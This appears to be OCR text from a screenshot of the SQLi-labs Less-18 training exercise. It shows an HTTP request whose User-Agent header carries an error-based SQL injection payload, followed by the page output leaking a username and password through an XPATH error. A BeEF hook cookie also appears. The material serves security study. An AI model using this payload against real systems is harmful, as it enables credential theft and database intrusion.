 Host: 192.168.2.167
User-Agent: ' or updatexml(1,concat("~",(select
concat_ws("~",username,password) from security.users
limit 0,1)),1),'','')#
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://192.168.2.167
Connection: close
Referer: http://192.168.2.167/sqlilabs/Less-18/
Cookie: BEEFHOOK=
wWvBFpRYkg6G11kK5sNmfcpcePbHKcJdkqfJKuSybBtDfO52jJsXqiW
jWcpzmThrvmT4jFpW9bIcgcLw; PHPSESSID=
s88qb208piljo1bgrmmkcu8va0
Welcome Dhakkan
Your IP ADDRESS is: 192.168.2.147
Your User Agent is: ' or updatexml(1,concat("~",(select
concat_ws("~",username,password) from security.users limit
0,1)),1),'','')#
XPATH syntax error: '~Dumb~Dumb'